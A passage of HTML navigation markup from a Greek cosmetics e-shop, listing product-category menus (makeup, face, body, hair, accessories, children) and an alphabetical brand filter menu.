		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
